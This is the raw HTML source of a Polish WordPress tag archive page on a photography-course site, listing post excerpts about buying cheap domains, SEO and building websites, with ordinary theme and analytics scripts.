

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/
body_size: 15043
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://warsztaty-fotograficzne.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://warsztaty-fotograficzne.pl';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>budowa stron internetowych poznań - Internetowy kurs fotografii</title>
	<link rel="canonical" href="https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/" />
	<link rel="next" href="https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/page/2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="budowa stron internetowych poznań - Internetowy kurs fotografii" />
	<meta property="og:url" content="https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/" />
	<meta property="og:site_name" content="Internetowy kurs fotografii" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/","url":"https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/","name":"budowa stron internetowych poznań - Internetowy kurs fotografii","isPartOf":{"@id":"https://warsztaty-fotograficzne.pl/#website"},"primaryImageOfPage":{"@id":"https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/#primaryimage"},"image":{"@id":"https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/#primaryimage"},"thumbnailUrl":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domeny_1530789529.jpg","breadcrumb":{"@id":"https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/#primaryimage","url":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domeny_1530789529.jpg","contentUrl":"https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domeny_1530789529.jpg","width":1280,"height":1280,"caption":"ary74 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://warsztaty-fotograficzne.pl/"},{"@type":"ListItem","position":2,"name":"budowa stron internetowych poznań"}]},{"@type":"WebSite","@id":"https://warsztaty-fotograficzne.pl/#website","url":"https://warsztaty-fotograficzne.pl/","name":"Internetowy kurs fotografii","description":"darmowy kurs fotografii","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://warsztaty-fotograficzne.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Internetowy kurs fotografii &raquo; Kanał z wpisami" href="https://warsztaty-fotograficzne.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internetowy kurs fotografii &raquo; Kanał z komentarzami" href="https://warsztaty-fotograficzne.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internetowy kurs fotografii &raquo; Kanał z wpisami otagowanymi jako budowa stron internetowych poznań" href="https://warsztaty-fotograficzne.pl/zagadnienie/budowa-stron-internetowych-poznan/feed/" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://warsztaty-fotograficzne.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://warsztaty-fotograficzne.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://warsztaty-fotograficzne.pl/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warsztaty-fotograficzne.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-JCDFV91VZ5"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-JCDFV91VZ5');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="archive tag tag-budowa-stron-internetowych-poznan tag-63 wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://warsztaty-fotograficzne.pl/">
					<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2019/08/logo-1.png" alt="Internetowy kurs fotografii" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://warsztaty-fotograficzne.pl/">Home</a></li>
						
													<li class="cat-item cat-item-156"><a href="https://warsztaty-fotograficzne.pl/kategoria/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://warsztaty-fotograficzne.pl/kategoria/internet-oraz-reklama/">Internet oraz reklama</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://warsztaty-fotograficzne.pl/kategoria/offline/">Offline</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://warsztaty-fotograficzne.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://warsztaty-fotograficzne.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

									Posts Tagged <span class="raquo">&quot;</span>budowa stron internetowych poznań&quot;				
			</span> <!-- .et_breadcrumbs_content -->	</div> <!-- #breadcrumbs -->
				<div id="left-area">
							<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/jak-znalezc-tania-domene-internetowa/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/domeny_1530789529.jpg" alt='Jak znaleźć tanią domenę internetową?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">gru</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/jak-znalezc-tania-domene-internetowa/">Jak znaleźć tanią domenę internetową?</a></h2>

						
							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on gru 30, 2017</p>					<p>Każdy, kto zastanawia się nad założeniem własnego bloga, tematycznej strony bądź sklepu internetowego, staje przed zakupem domeny, na której umieści swoją stronę. W przypadku sklepów internetowych dużym ułatwieniem jest możliwość wykupienia miejsca w sieci na już istniejących, pełnych portalach, które umożliwiają szybkie dostosowanie wszelkich opcji kolorystycznych czy układu strony pod prywatne wymagania klienta. &nbsp; Bez wątpienia...</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/jak-znalezc-tania-domene-internetowa/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/jak-pozycjonowac-strony-internetowe/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/seo_1530789626.jpg" alt='Jak pozycjonować strony internetowe?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">gru</span><span>11</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/jak-pozycjonowac-strony-internetowe/">Jak pozycjonować strony internetowe?</a></h2>

						
							<p class="post-meta">Posted By <a href="https://warsztaty-fotograficzne.pl/author/warsztaty-fotograficzne-pl/" title="Posts by warsztaty-fotograficzne.pl" rel="author">warsztaty-fotograficzne.pl</a> on gru 11, 2017</p>					<p>Pozycjonowanie stron internetowych jest jednym z najskuteczniejszych sposobów reklamy. Większość konsumentów szukając produktów dla siebie, nie korzysta bezpośrednio ze stron sklepów internetowych, na rzecz wyszukiwarek, które gwarantują znacznie większy wybór produktów i możliwość znalezienia towaru w atrakcyjniejszej cenie. Pozycjonowanie służy więc do tego, by nasza strona internetowa pojawiała się wyżej na liście wyszukiwania....</p>						</div> <!-- .et-description -->

						<a href="https://warsztaty-fotograficzne.pl/jak-pozycjonowac-strony-internetowe/" class="read-more"><span>Read More</span></a>
					</div> <!-- .recent-post -->
					<div class="recent-post clearfix">
											<div class="et-main-image">
							<a href="https://warsztaty-fotograficzne.pl/tworzenie-strony-internetowej-co-jest-najwazniejsze/">
								<img src="https://warsztaty-fotograficzne.pl/wp-content/uploads/2018/07/webdesign_1530789737.jpg" alt='Tworzenie strony internetowej &#8211; co jest najważniejsze?' width='240' height='240' />							</a>

							<div class="meta-info">
								<div class="meta-date">
									<span class="month">lis</span><span>30</span>
								</div>
							</div>
						</div>
					
						<div class="et-description">
							<h2><a href="https://warsztaty-fotograficzne.pl/tworzenie-strony-internetowej-co-jest-najwazniejsze/">Tworzenie strony internetowej &#8211; co jest najważniejsze?</a></h2>

						
